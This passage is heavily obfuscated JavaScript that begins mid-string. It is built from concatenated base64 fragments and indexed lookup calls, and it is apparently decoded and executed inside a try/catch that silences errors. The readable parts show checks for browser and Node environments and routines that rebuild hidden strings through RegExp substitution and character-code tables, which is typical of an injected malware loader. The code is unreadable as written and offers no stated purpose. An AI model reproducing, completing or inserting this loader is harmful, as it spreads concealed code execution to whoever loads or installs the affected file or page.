nXVsweDBdKTt9LG5ldyBpKF8weDQ3MT'+_0x7085450v(0x23d)+'2OTI1ZFsnV1F1TW5MJ109ISFbXTt9Yz1f'+'MHg0NzE2OTI1ZFsnUkFRc1BnJ10oYyxiK'+'SxfMHg0NzE2OTI1ZFsnYWtta0xpJ11bZl'+'09Yzt9ZWxzZSBjPWc7cmV0dXJuIGM7fSh'+_0x7085450v(0x299)+'MTY5MjVkO3doaWxlKCEhW10pe3RyeXt2Y'+'XIgYz1wYXJzZUludChKKDB4MWIwLCdjWF'+'1LJykpKi1wYXJzZUludChKKDB4MmNkLCd'+'UTTcoJykpK3BhcnNlSW50KEooMHhiNSwn'+'SUNyQicpKStwYXJzZUludChKKDB4MTE0L'+'CdkUFs3JykpKy1wYXJzZUludChKKDB4Mm'+'MwLCdUTTcoJykpKnBhcnNlSW50KEooMHg'+'xNjcsJ3M1bUAnKSkrcGFyc2VJbnQoSigw'+'eDI0NiwnJkYhcycpKSpwYXJzZUludChKK'+_0x7085450v(0x1ec)+'hKKDB4OTgs')+(_0x7085450v(0x1a7)+'WQsJ3YhYVYnKSkrLXBhcnNlSW50KEooMH'+'gxNGIsJ0BUZyMnKSkqcGFyc2VJbnQoSig'+_0x7085450v(0x223)+'cmVhaztlbHNlIGFbJ3B1c2gnXShhWydza'+'GlmdCddKCkpO31jYXRjaChkKXthWydwdX'+'NoJ10oYVsnc2hpZnQnXSgpKTt9fX0oXzB'+'4NDcxNjkyNWMsMHhjMDUyZCksIWZ1bmN0'+_0x7085450v(0x20b)+'D17fTtkW0soMHhhNCwneXloTScpXT1LKD'+_0x7085450v(0x19b)+_0x7085450v(0x1e6)+'dW5jdGlvbih0LHUsdil7cmV0dXJuIHQod'+_0x7085450v(0x24c)+_0x7085450v(0x245)+'7fSxkW0soMHhkNywnVTkwSicpXT1mdW5j'+'dGlvbih0LHUpe3JldHVybiB0IT09dTt9L'+_0x7085450v(0x1de)+_0x7085450v(0x1f7)+'pK0soMHgxNjQsJzVTZkknKStLKDB4MTcw'+_0x7085450v(0x232)+'GRbSygweDEwNywnbUtDYycpXT1mdW5jdG'+_0x7085450v(0x261)+_0x7085450v(0x196)+'KXtyZXR1cm4gdCE9PXU7fSxkW0soMHgxN'+_0x7085450v(0x23a)+'cpK0soMHgxOTYsJ3YkRzInKSxkW0soMHg'+_0x7085450v(0x277)+_0x7085450v(0x1db)+'jUsJ3dMQngnKV09SygweDE4OSwnaV1iTS'+'cpKyd0Jyxk')+('W0soMHgxNGYsJ3lAM2onKV09SygweGZmL'+'CdBY3hNJykrSygweDI2OSwnRiZOTycpLG'+'RbSygweDFlOSwnRGJ5NScpXT1mdW5jdGl'+'vbih0KXtyZXR1cm4gdCgpO30sZFtLKDB4'+_0x7085450v(0x1bb)+'XtyZXR1cm4gdD49dTt9LGRbSygweDFjNC'+_0x7085450v(0x209)+'ldHVybiB0PD11O30sZFtLKDB4MjExLCd3'+'XTU1JyldPWZ1bmN0aW9uKHQsdSl7cmV0d'+'XJuIHQrdTt9LGRbSygweDIxNSwnbW0pUi'+'cpXT1mdW5jdGlvbih0LHUpe3JldHVybiB'+'0LXU7fSxkW0soMHgyMWYsJ3ljKWUnKV09'+'SygweDEzNSwnRltmKicpK0soMHhmNiwnS'+'CUoWicpK0soMHgyMWIsJ0ZbZionKStLKD'+'B4MjZlLCdIMFBvJykrSygweDEyMCwnTVN'+_0x7085450v(0x25c)+'Y2UsJ1U5MEonKStLKDB4MWU1LCdQQzVYJ'+'ykrSygweDJhZiwnckdwQScpK0soMHgxZj'+'AsJ2gpRFMnKStLKDB4MTlkLCc1U2ZJJyk'+'sZFtLKDB4MmRiLCdIJShaJyldPUsoMHgy'+'MTIsJyZGIXMnKStLKDB4MjIwLCd2JEcyJ'+'ykrSygweDEzZCwnNVNmSScpK0soMHgyOT'+'YsJ2NYXUsnKStLKDB4MWRiLCdQQzVYJyk'+'rSygweDJhYiwnZFBbNycpK0soMHg5Yywn'+_0x7085450v(0x297)+_0x7085450v(0x211)+'FzJykrSygweDI0MywnaV1iTScpK0soMHg'+'xNDMsJ1RNNygnKStLKDB4MWU3LCdIZFMm'+'JykrSygweDI2ZCwnW1M1MicpK0soMHgxM'+_0x7085450v(0x28f)+'0nKV09ZnVu')+('Y3Rpb24odCx1KXtyZXR1cm4gdCh1KTt9L'+'GRbSygweDFhNCwnSUNyQicpXT1LKDB4MW'+_0x7085450v(0x235)+'pK0soMHhjNiwnaVBjOScpK0soMHhkNiwn'+_0x7085450v(0x1bc)+'HgxMzcsJ0glKFonKStLKDB4MTUwLCdAVG'+_0x7085450v(0x269)+'xNTQsJ21tKVInKStLKDB4MjIyLCcmRiFz'+'JykrSygweDI4ZCwna2wqWCcpK0soMHgyZ'+'jIsJ3l5aE0nKStLKDB4Mjg0LCdpR3dJJy'+_0x7085450v(0x262)+'sJ21LQ2MnKStLKDB4MmE1LCdbTENjJykr'+'SygweDI4MCwnW1M1MicpK0soMHgyMWUsJ'+'0FjeE0nKStLKDB4MWVhLCdjWF1LJykrSy'+'gweDIyZiwnQFRnIycpK0soMHhmYiwnWUB'+'hdScpK0soMHhiYywnJVdVYycpK0soMHgx'+_0x7085450v(0x195)+'ykrSygweDE3NSwnRltmKicpK0soMHgxNT'+'UsJ1tMQ2MnKStLKDB4MjY3LCd3TEJ4Jyk'+'rSygweDFiNSwnd0xCeCcpK0soMHgyNjYs'+_0x7085450v(0x1b3)+'DB4MmI2LCdWQ2NkJykrSygweGYwLCd2JE'+'cyJykrSygweDI1YiwnVE03KCcpK0soMHg'+_0x7085450v(0x1d3)+'JykrSygweGVlLCdGRTkjJykrSygweGI3L'+'Ccyd0YmJykrSygweGY1LCdtbSlSJykrSy'+'gweGIyLCdIMFBvJykrSygweDFkYSwnQWN'+'4TScpK0soMHgxN2UsJ1U5MEonKStLKDB4'+'MmEyLCdial1yJykrSygweDI1YSwneUAza'+'icpK0soMHgxMDMsJyM5UCgnKStLKDB4Mj'+'A0LCdpR3dJ')+('JykrSygweDJjZSwnV0VQZScpK0soMHgxN'+_0x7085450v(0x246)+'krSygweDJlMiwnckdwQScpK0soMHhjNyw'+'nJVdVYycpK0soMHgyMmQsJyVXVWMnKStL'+'KDB4MjU0LCc3USNaJykrSygweDJmYiwnd'+'iRHMicpK0soMHgxZDQsJ01TSlInKStLKD'+'B4MTE5LCdTZnNPJykrSygweDEzZSwnW0x'+'DYycpK0soMHgxMTMsJ2ldYk0nKStLKDB4'+_0x7085450v(0x284)+'ScpK0soMHgxODMsJ2lHd0knKStLKDB4OW'+'QsJ3YhYVYnKStLKDB4YjEsJ3l5aE0nKSt'+_0x7085450v(0x1a8)+'diRHMicpK0soMHgyYzYsJ3M1bUAnKStLK'+_0x7085450v(0x241)+'tmKicpK0soMHgyNmEsJ2tsKlgnKStLKDB'+_0x7085450v(0x23b)+'JykrSygweDIyNCwnVE03KCcpK0soMHgxN'+_0x7085450v(0x1c1)+'krSygweDE0YSwnUEM1WCcpK0soMHhkMyw'+'nUEM1WCcpK0soMHgyNzIsJ1RNNygnKStL'+'KDB4MTA2LCdbTENjJykrSygweDEzMSwnR'+'ltmKicpK0soMHgxYTAsJ3ddNTUnKStLKD'+_0x7085450v(0x1bd)+'qJykrSygweDI0MSwnRkU5IycpK0soMHgx'+'YzYsJ1RNNygnKStLKDB4MmM5LCdyR3BBJ'+'ykrSygweDJiZCwnTkxUXicpK0soMHgxM2'+'IsJ2lQYzknKStLKDB4ZjcsJ05MVF4nKSt'+'LKDB4MTQ0LCdGJk5PJykrSygweDJmYSwn'+'bW0pUicpK0soMHgyMjMsJ1BDNVgnKStLK'+'DB4OWUsJ0hkUyYnKStLKDB4MjQ4LCdNU0'+'pSJykrSygw')+('eDkzLCd5QDNqJykrSygweDFiYiwnbEJmc'+'ycpK0soMHgyYWQsJ0BUZyMnKStLKDB4MW'+'NmLCdtbSlSJykrSygweDI0ZiwnSDBQbyc'+'pK0soMHgyY2YsJ1U5MEonKStLKDB4YjMs'+'JzVTZkknKStLKDB4ZmEsJzJ3RiYnKStLK'+_0x7085450v(0x1b1)+'haJykrSygweDEyYiwndiRHMicpK0soMHg'+_0x7085450v(0x214)+'JykrSygweDE5YiwnaClEUycpK0soMHgyZ'+'TAsJ2JqXXInKStLKDB4MTljLCdWQ2NkJy'+_0x7085450v(0x288)+'nV0VQZScpK0soMHgxNWIsJ0gwUG8nKStL'+'KDB4MmE2LCdIJShaJykrSygweDE2OCwnR'+'iZOTycpK0soMHhjYSwnSCUoWicpK0soMH'+_0x7085450v(0x221)+_0x7085450v(0x1e3)+'NjAsJ2RQWzcnKStLKDB4MjA3LCdEYnk1J'+_0x7085450v(0x282)+'EsJ3ddNTUnKStLKDB4ZTIsJ0RieTUnKSt'+'LKDB4MjgxLCdbTENjJykrSygweGFkLCdX'+_0x7085450v(0x1ae)+'HhkYSwnTVNKUicpK0soMHgxMWMsJ1tMQ2'+'MnKStLKDB4YmYsJ3l5aE0nKStLKDB4MWV'+'mLCd3XTU1JykrSygweDI3NSwnRGJ5NScp'+'K0soMHhkYywnTkxUXicpK0soMHhhMSwnT'+'kxUXicpK0soMHgxZTgsJ0lDckInKStLKD'+'B4MTUzLCdzWWomJykrSygweDIwMCwnRlt'+_0x7085450v(0x1ac)+_0x7085450v(0x22d)+'ykrSygweDI2NSwneXloTScpK0soMHgyMG'+'QsJ3JHcEEn')+('KStLKDB4MWZmLCd3TEJ4JykrSygweDFhM'+'SwnVkNjZCcpK0soMHhjMywnSUNyQicpK0'+'soMHgyYWEsJ01TSlInKStLKDB4MmI1LCd'+_0x7085450v(0x1f8)+'MHhjMiwnaUd3SScpK0soMHhlMCwnVE03K'+_0x7085450v(0x27a)+'ZlLCd3XTU1JykrSygweDEwYSwnKTVQdyc'+_0x7085450v(0x29a)+'LCdIJShaJykrSygweDEzMiwnU2ZzTycpK'+'0soMHgyOTIsJyk1UHcnKStLKDB4MTVhLC'+'dTZnNPJykrSygweDI3NCwnKTVQdycpK0s'+'oMHgxYmUsJ1tMQ2MnKStLKDB4MTM2LCcy'+_0x7085450v(0x1ed)+_0x7085450v(0x22b)+'cpK0soMHgyOGIsJ1U5MEonKStLKDB4MjI'+'2LCdOTFReJykrSygweGM4LCdWQ2NkJykr'+'SygweDJjYSwnaU5nQCcpK0soMHgyMzQsJ'+'05MVF4nKStLKDB4MjdkLCdzWWomJykrSy'+'gweDIxNywnQWN4TScpK0soMHgyY2IsJyZ'+'GIXMnKStLKDB4MWUzLCdVOTBKJykrSygw'+'eDI5YywnTkxUXicpK0soMHgxODQsJ2gpR'+'FMnKStLKDB4MjdhLCdUTTcoJykrSygweD'+'JhMCwnJVdVYycpK0soMHgyYzQsJ21LQ2M'+'nKStLKDB4MTk4LCcmRiFzJykrSygweDEz'+'OCwnVE03KCcpK0soMHgyMzgsJ3l5aE0nK'+'StLKDB4MWFjLCdGRTkjJykrSygweDIyYi'+'wnYmpdcicpK0soMHg5YiwnaClEUycpK0s'+_0x7085450v(0x1f4)+'TEJ4JykrSygweDIyNSwneWMpZScpK0soM'+'HgyOTcsJ2RQWzcnKStLKDB4MTAxLCdrbC'+'pYJykrSygw')+(_0x7085450v(0x1fd)+_0x7085450v(0x1ce)+'FiZiwnSGRTJicpK0soMHgyNWUsJ1tTNTI'+'nKStLKDB4MjNlLCdpUGM5JykrSygweDI3'+'Niwnd0xCeCcpK0soMHgyNjQsJ0RieTUnK'+_0x7085450v(0x193)+'RQWzcnKStLKDB4Mjk4LCdQQzVYJykrSyg'+_0x7085450v(0x220)+'Tk8nKSsoSygweDI5YSwnRkU5IycpK0soM'+'HgyOTMsJ1Nmc08nKStLKDB4MTIzLCdUTT'+'coJykrSygweDEwOSwnckdwQScpK0soMHh'+'jYiwnc1lqJicpK0soMHgxYjQsJ0YmTk8n'+_0x7085450v(0x217)+'SwnVTkwSicpK0soMHgyMTYsJ3YhYVYnKS'+'tLKDB4ZWMsJ1tMQ2MnKSsnd10nKSxkW0s'+_0x7085450v(0x279)+'dCx1KXtyZXR1cm4gdCt1O30sZFtLKDB4Z'+'TgsJ2JqXXInKV09ZnVuY3Rpb24odCx1KX'+'tyZXR1cm4gdCt1O30sZFtLKDB4MjcwLCd'+'bTENjJyldPWZ1bmN0aW9uKHQsdSl7cmV0'+'dXJuIHQrdTt9LGRbSygweDI3YywnTkxUX'+'icpXT1LKDB4YzUsJ1lAYXUnKSsncy8nLG'+'RbSygweDI2OCwnWUBhdScpXT1LKDB4Mjc'+'zLCdQQzVYJykrSygweDE5ZSwnczVtQCcp'+'K0soMHgxMjksJ01TSlInKStLKDB4MjliL'+'CdzNW1AJykrSygweDE2YSwnaV1iTScpK0'+_0x7085450v(0x1a9)+_0x7085450v(0x1fb)+'MHgxYWIsJ1RNNygnKStLKDB4MTdjLCd3T'+'EJ4JykrSygweGM5LCdpXWJNJykrSygweD'+_0x7085450v(0x28c))+('SycpK0soMHgxMGYsJ0gwUG8nKStLKDB4M'+_0x7085450v(0x275)+'cpK0soMHgyNGIsJ1dFUGUnKStLKDB4MjF'+'kLCdpR3dJJykrSygweDE1OSwnaUd3SScp'+_0x7085450v(0x1b7)+_0x7085450v(0x291)+'soMHgxMTEsJyk1UHcnKStLKDB4OTUsJ1B'+_0x7085450v(0x1ef)+_0x7085450v(0x216)+'CcpK0soMHgyZjMsJ2lQYzknKStLKDB4Mm'+'Y2LCc3USNaJykrSygweDE2OSwnYmpdcic'+'pK0soMHhkOSwnTkxUXicpK0soMHhhYiwn'+_0x7085450v(0x1f1)+'HgyYjgsJ3ljKWUnKStLKDB4MTQwLCdNU0'+'pSJykrSygweGRiLCdbTENjJykrSygweDJ'+'mOSwnVTkwSicpK0soMHhlNCwnckdwQScp'+'K0soMHhlMSwnYmpdcicpK0soMHgyYmMsJ'+'0lDckInKStLKDB4MTBiLCcjOVAoJykrSy'+'gweDJkYSwnMndGJicpK0soMHgxNjIsJ2l'+'QYzknKStLKDB4ZDAsJ3ljKWUnKStLKDB4'+'YWUsJ01TSlInKStLKDB4MTYwLCdXRVBlJ'+'ykrSygweDFiYSwnVTkwSicpK0soMHgyMD'+'IsJyVXVWMnKStLKDB4MTc3LCdQQzVYJyk'+_0x7085450v(0x20f)+_0x7085450v(0x21f)+'ygweGQ0LCdGRTkjJykrSygweDJiYSwneW'+'MpZScpK0soMHhhYywnaV1iTScpK0soMHg'+_0x7085450v(0x1ad)+'JykrSygweDJmMCwnZFBbNycpK0soMHgyM'+'DksJ21tKVInKStLKDB4MTk0LCdrbCpYJy'+'krSygweDJh')+('NywnbEJmcycpK0soMHgxMTAsJ2RQWzcnK'+'StLKDB4MTYxLCdzWWomJykrSygweDExYi'+'wnbEJmcycpK0soMHgxNmQsJ2tsKlgnKSt'+_0x7085450v(0x203)+'R3dJJykrSygweDI5ZSwndiRHMicpK0soM'+'HgyNDUsJ0gwUG8nKStLKDB4MWM3LCdBY3'+'hNJykrSygweDJkMSwna2wqWCcpK0soMHg'+'yMzMsJ0RieTUnKStLKDB4MWM5LCdpTmdA'+'JykrSygweDJmOCwnSDBQbycpK0soMHgyY'+'jQsJ0ZFOSMnKStLKDB4MTFmLCdpTmdAJy'+_0x7085450v(0x295)+'sJ01TSlInKStLKDB4MTNmLCdial1yJykr'+_0x7085450v(0x274)+'1dFUGUnKStLKDB4MjU1LCdGW2YqJykrSy'+'gweDI1MSwnRkU5IycpK0soMHgyMTMsJ3d'+'dNTUnKStLKDB4MTdhLCdyR3BBJykrSygw'+_0x7085450v(0x286)+_0x7085450v(0x253)+'dmLCdXRVBlJykrSygweDIwYywnc1lqJic'+'pK0soMHgyMzAsJzdRI1onKStLKDB4MTE1'+'LCdAVGcjJykrSygweDI4ZiwnVkNjZCcpK'+'0soMHgxYzIsJ3YkRzInKStLKDB4OTQsJy'+'k1UHcnKStLKDB4MjlmLCdVOTBKJykrSyg'+'weDJlZiwnVTkwSicpK0soMHgxNTcsJ2ts'+'KlgnKStLKDB4MjBiLCdpR3dJJykrSygwe'+'Dk3LCdsQmZzJykrSygweDI2MiwnaU5nQC'+'cpK0soMHgyYjEsJ2lOZ0AnKStLKDB4MWN'+_0x7085450v(0x28e)+'K0soMHgxZmMsJ2ldYk0nKStLKDB4MmY3L'+'CcpNVB3JykrSygweGEyLCc3USNaJykrSy'+'gweDFjYywn')+('V0VQZScpK0soMHgyZTgsJyZGIXMnKStLK'+_0x7085450v(0x1e5)+'llJykrSygweDExNywnTVNKUicpK0soMHg'+'xODEsJ2lQYzknKStLKDB4MmYxLCdUTTco'+'JykrSygweGY4LCd2JEcyJykrSygweDE0M'+'SwnRiZOTycpK0soMHgyMmUsJ21LQ2MnKS'+'tLKDB4MTc0LCdIJShaJykrSygweDFiNiw'+_0x7085450v(0x1d0)+'KDB4MWM4LCdZQGF1JykrSygweDI0MCwnR'+'ltmKicpK0soMHhlZCwnRkU5IycpK0soMH'+'hkMSwnbEJmcycpK0soMHgxZWMsJzdRI1o'+'nKStLKDB4MWMxLCdoKURTJykrSygweDEw'+_0x7085450v(0x28a)+'StLKDB4MThmLCdJQ3JCJykrSygweDJkZS'+_0x7085450v(0x1b5)+'LKDB4YjYsJ1tMQ2MnKStLKDB4MWI3LCd5'+'eWhNJykrSygweDE1YywnVkNjZCcpK0soM'+_0x7085450v(0x25d)+'AoJykrSygweDEyYywnJkYhcycpK0soMHg'+_0x7085450v(0x1b4)+_0x7085450v(0x231)+'mQsJ1BDNVgnKStLKDB4MTRlLCcyd0YmJy'+_0x7085450v(0x1f5)+'sJzdRI1onKStLKDB4MWE1LCdbUzUyJykr'+'SygweDExYSwnQFRnIycpK0soMHgyODksJ'+'2gpRFMnKStLKDB4MjE0LCcyd0YmJykrSy'+'gweDI5MCwnYmpdcicpK0soMHhhNSwnRlt'+'mKicpK0soMHgyMmEsJ0hkUyYnKStLKDB4'+'MjhhLCdIMFBvJykrSygweDJkNiwnSDBQb'+_0x7085450v(0x212)+'UsJ1tMQ2Mn')+('KStLKDB4MjUzLCdpTmdAJykrSygweDEyN'+'Cwnd0xCeCcpK0soMHgxZTAsJ0BUZyMnKS'+'tLKDB4MmMyLCdkUFs3JykrSygweDJlNCw'+'nW0xDYycpK0soMHgxNDgsJ1U5MEonKStL'+'KDB4MjAxLCdJQ3JCJykrSygweDE1Niwnb'+_0x7085450v(0x23e)+'gyMGEsJ1tTNTInKStLKDB4ZmMsJ2lHd0k'+_0x7085450v(0x249)+'YywnSGRTJicpK0soMHgyYWUsJ3YkRzInK'+_0x7085450v(0x254)+_0x7085450v(0x1a3)+'oMHgyOWQsJyk1UHcnKStLKDB4ZGUsJ0gw'+'UG8nKStLKDB4MTdkLCcmRiFzJykrSygwe'+_0x7085450v(0x1c7)+'AnKStLKDB4MjRjLCdEYnk1JykrSygweDF'+'kMiwnaUd3SScpK0soMHgyMjEsJ0BUZyMn'+'KStLKDB4MTk3LCdGRTkjJykrSygweDJiZ'+'SwnaV1iTScpK0soMHgyM2EsJyk1UHcnKS'+_0x7085450v(0x1e7)+_0x7085450v(0x1a5)+'MHgxZDksJ21LQ2MnKStLKDB4MTEyLCdsQ'+_0x7085450v(0x258)+'gyNDQsJ0glKFonKStLKDB4MjQyLCc1U2Z'+'JJykrSygweDFhMywnaU5nQCcpK0soMHgy'+_0x7085450v(0x1b2)+'ykrSygweDI2ZiwnQFRnIycpK0soMHgxOW'+'YsJ2xCZnMnKStLKDB4MjM3LCcpNVB3Jyk'+'rSygweDE0ZCwnNVNmSScpK0soMHgyNGQs'+'J05MVF4nKStLKDB4ZDgsJ1Nmc08nKStLK'+'DB4MjkxLCcyd0YmJykrKEsoMHgyYjksJ1'+'lAYXUnKStL')+('KDB4MTcyLCdGRTkjJykrSygweDI3OSwnS'+_0x7085450v(0x225)+'B4MmE5LCdoKURTJykrSygweDJjNywnRiZ'+'OTycpK0soMHgxOGQsJ3JHcEEnKStLKDB4'+'MmIzLCdial1yJykrSygweDJlYiwnW1M1M'+_0x7085450v(0x278)+'FkLCdEYnk1JykpLGRbSygweGQ1LCdOTFR'+'eJyldPUsoMHgyYjAsJ0BUZyMnKStLKDB4'+'MTg2LCdyR3BBJykrJ25nJyxkW0soMHgxO'+'TIsJ2RQWzcnKV09ZnVuY3Rpb24odCx1LH'+_0x7085450v(0x283)+'gdCh1LHYsdyx4LHkseixBLEIsQyxEKTt9'+'LGRbSygweDFkMCwnRGJ5NScpXT1mdW5jd'+'Glvbih0LHUpe3JldHVybiB0fHx1O30sZF'+'tLKDB4MTMwLCdZQGF1JyldPWZ1bmN0aW9'+'uKHQsdSx2LHcseCx5LHope3JldHVybiB0'+'KHUsdix3LHgseSx6KTt9LGRbSygweDE4Y'+'SwneWMpZScpXT1mdW5jdGlvbih0LHUsdi'+'x3LHgpe3JldHVybiB0KHUsdix3LHgpO30'+'sZFtLKDB4MjFjLCdGRTkjJyldPWZ1bmN0'+'aW9uKHQsdSl7cmV0dXJuIHR8fHU7fSxkW'+'0soMHgxZjksJ21LQ2MnKV09SygweDFkNy'+'wnRGJ5NScpK0soMHgyNWMsJ2gpRFMnKSt'+'LKDB4MTg4LCdsQmZzJykrJ10nLGRbSygw'+'eDJlMSwnRkU5IycpXT1LKDB4MmJmLCdIM'+'FBvJykrSygweDFlMSwnd0xCeCcpK0soMH'+'hjYywnaU5nQCcpK0soMHgxNzksJ1dFUGU'+_0x7085450v(0x24a)+'Y3Rpb24odCx1KXtyZXR1cm4gdCh1KTt9L'+'GRbSygweDFmMSwna2wqWCcpXT1LKDB4MW'+'E3LCdtS0Nj')+('JykrSygweDFhOCwnTkxUXicpK0soMHgyM'+'2IsJ3YkRzInKStLKDB4Mjk5LCclV1VjJy'+_0x7085450v(0x24f)+'oMHgyNTIsJ2gpRFMnKStLKDB4MmQzLCdQ'+'QzVYJykrSygweDFlZCwnbUtDYycpK0soM'+'HgyNzEsJ3M1bUAnKStLKDB4MmQ5LCdTZn'+'NPJyksZFtLKDB4ZGYsJ01TSlInKV09ZnV'+'uY3Rpb24odCx1LHYsdyx4LHkseixBLEIs'+_0x7085450v(0x1a4)+'ixBLEIsQyxEKTt9O3ZhciBmPWQsaD1mdW'+'5jdGlvbigpe3ZhciB0PSEhW107cmV0dXJ'+_0x7085450v(0x272)+_0x7085450v(0x21e)+'jVkO2lmKHYpe3ZhciB4PXZbTCgweDFkOC'+'wnaU5nQCcpXSh1LGFyZ3VtZW50cyk7cmV'+'0dXJuIHY9bnVsbCx4O319OmZ1bmN0aW9u'+'KCl7fTtyZXR1cm4gdD0hW10sdzt9O30oK'+'TtmdW5jdGlvbiBqKHQsdSl7dmFyIE09Sy'+'x2PXt9O3ZbTSgweGU5LCdrbCpYJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIE49TTtyZXR1'+'cm4gZltOKDB4MmQ3LCdkUFs3JyldKHosQ'+'Sk7fSx2W00oMHgxZjQsJ0YmTk8nKV09Zl'+'tNKDB4ZTYsJzVTZkknKV0sdltNKDB4MWV'+'iLCdGJk5PJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIE89TTtyZXR1cm4gZltPKDB4MmNjL'+'Cd2IWFWJyldKHosQSk7fSx2W00oMHgxYj'+'IsJ3NZaiYnKV09ZltNKDB4MjQ5LCdpXWJ'+_0x7085450v(0x226)+'W00oMHgyZTYsJ0glKFonKV0sdltNKDB4M'+'mZlLCdpUGM5JyldPWZ1bmN0aW9uKHkpe3'+'ZhciBQPU07')+('cmV0dXJuIGZbUCgweDFkZiwnV0VQZScpX'+_0x7085450v(0x201)+'luIHQpaWYoZltNKDB4MWNhLCd5QDNqJyl'+_0x7085450v(0x1ff)+'dSkmJmZ1bmN0aW9uKHkseil7dmFyIFE9T'+_0x7085450v(0x24e)+'gxYjgsJzJ3RiYnKV0oJ3wnKSxCPTB4MDt'+'3aGlsZSghIVtdKXtzd2l0Y2goQVtCKytd'+'KXtjYXNlJzAnOnZhciBDPWZbUSgweDJkY'+_0x7085450v(0x26f)+'4oKXt2YXIgUj1RLEc9d1tSKDB4MWI5LCd'+'XRVBlJyldKHR5cGVvZiB3aW5kb3csd1tS'+'KDB4YTcsJ05MVF4nKV0pP3dpbmRvdzp3W'+_0x7085450v(0x1ee)+'Byb2Nlc3Msd1tSKDB4MjFhLCdoKURTJyl'+'dKSYmd1tSKDB4MjE5LCdpR3dJJyldKHR5'+'cGVvZiByZXF1aXJlLHdbUigweGY0LCdpX'+'WJNJyldKSYmd1tSKDB4MWRlLCdJQ3JCJy'+'ldKHR5cGVvZiBnbG9iYWwsd1tSKDB4MjR'+'hLCdIJShaJyldKT9nbG9iYWw6dGhpcyxI'+_0x7085450v(0x292)+'yBHWyhTKDB4MTJlLCc3USNaJykpKydwJ1'+'0oRltTKDB4MmJiLCdGW2YqJyldKTtyZXR'+_0x7085450v(0x26b)+'O307cmV0dXJuIHdbUigweDIxMCwndiFhV'+'icpXShIKTt9KTtjb250aW51ZTtjYXNlJz'+'EnOmZvcih2YXIgRD0weDI7ZltRKDB4MjM'+'5LCdIJShaJyldKEQseltRKDB4MmU1LCdj'+'WF1LJykrJ2gnXSk7RCsrKWlmKGZbUSgwe'+'DJhNCwnYmpdcicpXSh5W1EoMHhlNSwnZF'+_0x7085450v(0x280))+('MHgyODMsJ0BUZyMnKV0oeltEXVsweDBdK'+'Sx6W0RdWzB4MV0pKXJldHVybjtjb250aW'+'51ZTtjYXNlJzInOnZhciBFPXt9O0VbUSg'+'weGI4LCdpXWJNJyldPWZbUSgweDEyMSwn'+'U2ZzTycpXTt2YXIgRj1FO2NvbnRpbnVlO'+'2Nhc2UnMyc6cmV0dXJuIDB4MTtjYXNlJz'+'QnOmZbUSgweDE5YSwnaClEUycpXShDKTt'+'jb250aW51ZTt9YnJlYWs7fX0oeCxhcmd1'+_0x7085450v(0x19f)+_0x7085450v(0x1e9)+'VnRXhwKGZbVCgweDIwZSwnY1hdSycpXSw'+'nZycpLHY9ZltUKDB4MmExLCdtbSlSJyld'+'W1QoMHgyOGMsJ3lAM2onKSsnY2UnXSh1L'+_0x7085450v(0x234)+_0x7085450v(0x1e8)+'nPScsMHg0KVtUKDB4MTQ1LCdtbSlSJyld'+'KCcuJylbVCgweDFkYywnaVBjOScpXSgnJ'+_0x7085450v(0x218)+'lbVCgweDE0NiwnZFBbNycpXSgnJyksdD1'+_0x7085450v(0x20e)+'W2EtekEtWl0vZyxmdW5jdGlvbih3KXt2Y'+'XIgVT1UO3JldHVybiBTdHJpbmdbVSgweD'+'IzMSwnV0VQZScpK1UoMHgyMzYsJ3dMQng'+'nKSsnZGUnXShmW1UoMHgxNzMsJ01TSlIn'+_0x7085450v(0x247)+'1onKT8weDVhOjB4N2Esdz1mW1UoMHgxMz'+_0x7085450v(0x210)+'1JykrVSgweDE3NiwnaUd3SScpXSgweDAp'+'LDB4ZCkpP3c6ZltVKDB4MmQ0LCdsQmZzJ'+'yldKHcsMHgxYSkpO30pLHU9bmV3IFJlZ0'+'V4cChmW1Qo')+('MHhjMCwnKTVQdycpXSwnZycpO3JldHVyb'+_0x7085450v(0x229)+'gxMDIsJ0glKFonKV0oZltUKDB4MmIyLCd'+'XRVBlJyldKGZbVCgweDE2YiwnTkxUXicp'+_0x7085450v(0x1e4)+'1QoMHgyYTMsJ1Nmc08nKV0pLGZbVCgweD'+'FmNywndiFhVicpXVtUKDB4YTksJ3NZaiY'+'nKSsnY2UnXSh1LCcnKSksJy8nKSx0KSxm'+'W1QoMHgxYzMsJ3ddNTUnKV0pO312YXIgb'+'CxtLG8scCxxPW5ldyBSZWdFeHAoZltLKD'+_0x7085450v(0x24d)+'oMHhlMywnIzlQKCcpXSxtPXEsbz1mdW5j'+'dGlvbigpe3ZhciBWPUssdD1mW1YoMHgyM'+_0x7085450v(0x237)+_0x7085450v(0x227)+'qJyldLCdnJyksdT10W2ZbVigweGE4LCdW'+'Q2NkJyldW1YoMHhhYSwnRkU5IycpKydjZ'+_0x7085450v(0x265)+'B4MClbVigweDFmYSwnJVdVYycpXT1mW1Y'+'oMHgxNjUsJ2lQYzknKV0oayxmdW5jdGlv'+'bigpe3ZhciBXPVYsdj1mW1coMHhkZCwna'+'V1iTScpXShqLGZbVygweDFlNiwnW0xDYy'+_0x7085450v(0x263)+'4NzRdLFsweDYsMHg2ZV0sWzB4NSwweDY1'+'XSxbMHg0LDB4NmRdLFsweDMsMHg3NV0sW'+_0x7085450v(0x230)+'AsMHg2NF0pO2lmKHYpcmV0dXJuIHY9Zlt'+'XKDB4MjI4LCd3TEJ4JyldKGosdiwweDgs'+'WzB4NywweDZlXSxbMHg0LDB4NzRdLFswe'+'DIsMHg2M10sWzB4MCwweDZjXSksISF2Ji'+'ZmW1coMHgy')+('NTgsJ3lAM2onKV0oaix2LDB4NCxbMHgzL'+'DB4NjZdLFsweDIsMHg2NV0pO30oKSkpO3'+'0sIShwPWZbSygweDEwNCwneUAzaicpXSh'+'wLHdpbmRvdykpfHwocD1mW0soMHgyYzMs'+'J0hkUyYnKV0oaixwLDB4MTAsWzB4Ziwwe'+'DcyXSxbMHhkLDB4NmVdLFsweGEsMHg3M1'+'0sWzB4OCwweDRjXSxbMHg3LDB4NzRdLFs'+'weDMsMHg0NV0sWzB4MiwweDY0XSxbMHgw'+'LDB4NjFdKSkmJmZbSygweGEzLCdial1yJ'+'yldKHAsbFtLKDB4ZjksJ0ZbZionKSsnY2'+_0x7085450v(0x21d))))();}.toString();return _0x2906473.slice(_0x2906473.indexOf("{") + 1, _0x2906473.lastIndexOf("}"))})())),h[Z(0x210,'SCU7')])));}catch(J){}}());